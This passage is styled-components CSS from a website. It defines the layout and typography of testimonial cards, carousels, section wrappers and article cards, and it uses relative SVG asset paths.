.fHWCcT{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;} .fHWCcT[data-img-type='sq']{aspect-ratio:1;} .fHWCcT::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);} @media (max-width:1023px){.fHWCcT[data-img-type='person']{margin-top:calc(clamp(1.19rem,1.08rem + 0.29vw,1.38rem) * -1);}} @media (min-width:1024px){.fHWCcT{margin:auto 0;}.fHWCcT[data-img-type='person']{-webkit-transform:translateY(calc(clamp(0.69rem,0.35rem + 0.52vw,0.88rem) * -1));-ms-transform:translateY(calc(clamp(0.69rem,0.35rem + 0.52vw,0.88rem) * -1));transform:translateY(calc(clamp(0.69rem,0.35rem + 0.52vw,0.88rem) * -1));}}
/* sc-component-id: TestimonialCardstyles__Image-sc-lvjr4i-2 */
.hlKhEz{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='person'] .hlKhEz{object-position:top center;} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='company'] .hlKhEz{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}
/* sc-component-id: TestimonialCardstyles__Initials-sc-lvjr4i-3 */
.lasGWf{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(2rem,0.28rem + 4.84vw,5.13rem);line-height:1;margin:auto;position:absolute;top:calc(50% - clamp(0.13rem,0.02rem + 0.29vw,0.31rem));left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}
/* sc-component-id: TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 */
.iJThlT{position:relative;-webkit-flex:1;-ms-flex:1;flex:1;padding-top:24px;} .iJThlT > svg{display:block;width:clamp(4.75rem,3.92rem + 2.33vw,6.25rem);position:absolute;top:0;left:0;color:#006068;opacity:0.1;} @media (min-width:1024px){.iJThlT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='person'] .iJThlT{padding:clamp(1rem,0.45rem + 1.55vw,2rem) 0;}.TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='company'] .iJThlT{padding:clamp(2rem,1.38rem + 1.74vw,3.13rem) 0;}}
/* sc-component-id: TestimonialCardstyles__Quote-sc-lvjr4i-5 */
.ekpNZX{font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .ekpNZX h1,.ekpNZX .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .ekpNZX h2,.ekpNZX .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .ekpNZX h3,.ekpNZX .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .ekpNZX h4,.ekpNZX .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .ekpNZX p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .ekpNZX p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .ekpNZX p.center{text-align:center;} .ekpNZX p.right{text-align:right;} .ekpNZX p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .ekpNZX p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .ekpNZX p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.ekpNZX p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .ekpNZX p a:focus{outline:none;} .ekpNZX p a:focus,.ekpNZX p a:hover{color:#55959a;} .ekpNZX a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.ekpNZX a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .ekpNZX a:focus{outline:none;} .ekpNZX a:focus,.ekpNZX a:hover{color:#55959a;} .ekpNZX ol,.ekpNZX ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .ekpNZX ol li,.ekpNZX ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .ekpNZX ol li p,.ekpNZX ul li p{display:inline;} .ekpNZX ol li p:last-child,.ekpNZX ul li p:last-child{margin-bottom:0;} .ekpNZX ol{list-style:decimal;padding-left:1.2em;} .ekpNZX ul{list-style:none;padding-left:1.2em;} .ekpNZX ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .ekpNZX ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .ekpNZX ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .ekpNZX ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .ekpNZX blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .ekpNZX blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .ekpNZX .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .ekpNZX .quote-name > strong{display:block;} .ekpNZX hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .ekpNZX table{border-collapse:collapse;margin-bottom:1em;width:100%;} .ekpNZX table thead tr td,.ekpNZX table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .ekpNZX table thead tr td:first-child,.ekpNZX table thead tr th:first-child{border-radius:8px 0 0 8px;} .ekpNZX table thead tr td:last-child,.ekpNZX table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .ekpNZX table tbody tr:nth-child(even){background-color:#bfe3e1;} .ekpNZX table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .ekpNZX table tbody tr th:first-child{border-radius:8px 0 0 8px;} .ekpNZX table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .ekpNZX table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .ekpNZX table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .ekpNZX table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .ekpNZX table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.ekpNZX table tbody tr td{white-space:nowrap;}} .ekpNZX sub{position:relative;top:0.5em;font-size:80%;} .ekpNZX .responsive-table{position:relative;overflow-x:auto;} .ekpNZX *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .ekpNZX > *:first-child{margin-top:0;} .ekpNZX > *:last-child{margin-bottom:0;} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='company'] .ekpNZX{font-size:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);line-height:clamp(1.5rem,1.16rem + 0.97vw,2.13rem);margin-bottom:clamp(1rem,0.45rem + 1.55vw,2rem);} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='person'] .ekpNZX{font-size:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);line-height:clamp(1.5rem,1.16rem + 0.97vw,2.13rem);margin-bottom:16px;}
/* sc-component-id: TestimonialCardstyles__Accreditation-sc-lvjr4i-6 */
.hongOg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:16px;}
/* sc-component-id: TestimonialCardstyles__Name-sc-lvjr4i-7 */
.bERzMe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);margin:0;} .bERzMe > span{font-weight:400;}
/* sc-component-id: TestimonialCardstyles__Subtext-sc-lvjr4i-8 */
.gqIdEF{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.68rem + 0.19vw,0.88rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);margin:clamp(0.06rem,-0.01rem + 0.19vw,0.19rem) 0 0;}
/* sc-component-id: TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 */
.jdHIjZ{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);color:currentColor;padding:0 0 clamp(0.5rem,0.36rem + 0.39vw,0.75rem);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0;-webkit-text-decoration:underline;text-decoration:underline;}
/* sc-component-id: TestimonialsCarouselstyles__Container-sc-1jeupwq-0 */
.eLExFF{background-color:#006068;color:#ffffff;overflow:clip;} @media (min-width:1366px){.eLExFF .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;grid-template-columns:auto 1fr;}} .eLExFF .Paginationstyles__Container-sc-rvxqx3-0{margin:32px 0 0;} @media (min-width:1366px){.eLExFF .Paginationstyles__Container-sc-rvxqx3-0{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}} .eLExFF .Controlsstyles__Container-sc-1ap5ewx-0{--buttonBgColour:#ffffff;--buttonFgColour:#006068;} .eLExFF .Dotsstyles__Dots-sc-kbdths-0{--dotActiveColour:#ffffff;--dotBgColour:rgba(255,255,255,0.48);}
/* sc-component-id: TestimonialsCarouselstyles__Title-sc-1jeupwq-1 */
.jfXOWR{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);margin:0 0 32px;}
/* sc-component-id: TestimonialsCarouselstyles__CarouselWrapper-sc-1jeupwq-2 */
.kObbek{--itemPeek:50px;--itemGutter:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);--visibleItems:1;margin:0 calc(var(--itemGutter) * -0.5);} @media (min-width:1024px){.kObbek{--itemPeek:250px;--visibleItems:2;}} @media (min-width:1366px){.kObbek{grid-row:2;grid-column:1 / span 2;}}
/* sc-component-id: TestimonialsCarouselstyles__Item-sc-1jeupwq-4 */
.honvGl{display:block;-webkit-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));-ms-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);}</style><style data-styled="cssyAz gQWBfA fGDzdP jeHixV ceKPBg jsvQfC mzBf eLYkgT VRzrV deFBMO fhHLFh bceptz jYJnuP gPuDTF kOorB fhRACg fUTsgb bXAPIV lbTwb gTiSIA kNIVeI iknxkU byczrt" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: ArticlePillLinksstyles__Container-sc-yhxjve-0 */
.bXAPIV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}
/* sc-component-id: ArticlePillLinksstyles__Pill-sc-yhxjve-1 */
.lbTwb{--txtColour:#002e40;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.72rem + 0.1vw,0.81rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);font-weight:700;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,#bfe3e1);} @media (prefers-reduced-motion:no-preference){.lbTwb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,text-decoration-color;transition-property:opacity,text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,text-decoration-color;}} .lbTwb.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;} .lbTwb.focus-ring,.lbTwb:hover{opacity:0.8;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;}
/* sc-component-id: ArticleCardstyles__Container-sc-1full6o-0 */
.gPuDTF{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;border-radius:8px;aspect-ratio:199 / 270;padding:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);color:#ffffff;overflow:hidden;} .gPuDTF::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,rgba(24,24,24,0) 0%,rgba(24,24,24,0.16) 40%,#181818 100% );z-index:1;} @media (min-width:568px){.gPuDTF[data-is-event='true']{aspect-ratio:209 / 135;}}
/* sc-component-id: ArticleCardstyles__OverlayLink-sc-1full6o-1 */
.kOorB{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;}
/* sc-component-id: ArticleCardstyles__Image-sc-1full6o-3 */
.fhRACg{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;} @media (prefers-reduced-motion:no-preference){.fhRACg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .ArticleCardstyles__Container-sc-1full6o-0:hover .fhRACg{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: ArticleCardstyles__FilterTags-sc-1full6o-4 */
.fUTsgb{position:relative;margin-bottom:auto;z-index:3;}
/* sc-component-id: ArticleCardstyles__Content-sc-1full6o-6 */
.gTiSIA{position:relative;padding-right:clamp(3.5rem,3.02rem + 1.36vw,4.38rem);z-index:1;} .ArticleCardstyles__Container-sc-1full6o-0[data-is-video='true'] .gTiSIA{padding-right:0;}
/* sc-component-id: ArticleCardstyles__Date-sc-1full6o-7 */
.kNIVeI{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:19px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;}
/* sc-component-id: ArticleCardstyles__Title-sc-1full6o-8 */
.iknxkU{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.25rem,1.04rem + 0.58vw,1.63rem);}
/* sc-component-id: ArticleCardstyles__LinkIcon-sc-1full6o-12 */
.byczrt{position:absolute;bottom:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);right:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);width:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);height:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);background-image:url(/sitefiles/next-gen/dist/85113c2126cfb7623bb3.svg?url);background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;}
/* sc-component-id: LiveRegionstyles__Container-sc-1tbgk45-0 */
.VRzrV{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: MotionTrackstyles__Track-sc-17ipb3b-1 */
.bceptz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
/* sc-component-id: InsightsCarouselstyles__Container-sc-1d1qupz-0 */
.cssyAz{--bgColor:#ffffff;color:#002e40;overflow:clip;background-color:var(--bgColor);} .cssyAz[data-bg-color='light-grey']{--bgColor:#fafafa;} .cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);} @media (min-width:1024px){.cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} @media (min-width:1024px){.cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{position:relative;grid-template-rows:1fr min-content;}} .cssyAz .Paginationstyles__Container-sc-rvxqx3-0{grid-row:3;grid-column:span 4;margin-top:32px;} @media (min-width:1024px){.cssyAz .Paginationstyles__Container-sc-rvxqx3-0{grid-row:2;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;z-index:2;}}
/* sc-component-id: InsightsCarouselstyles__DesktopOverflow-sc-1d1qupz-1 */
.mzBf{display:none;} @media (min-width:1024px){.mzBf{content:'';display:block;position:absolute;top:0;left:0;width:calc(41.6% + var(--sitePadding));background-color:var(--bgColor);-webkit-transform:translateX(calc(var(--sitePadding) * -1));-ms-transform:translateX(calc(var(--sitePadding) * -1));transform:translateX(calc(var(--sitePadding) * -1));height:100%;z-index:1;}.mzBf::before{content:'';position:absolute;top:0;right:100%;background-color:var(--bgColor);height:100%;width:100%;}@media (min-width:1920px){.mzBf{-webkit-transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));-ms-transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));width:calc((100vw - var(--siteWidth)) / 2 + 41.6%);}}}
/* sc-component-id: InsightsCarouselstyles__ContentWrapper-sc-1d1qupz-2 */
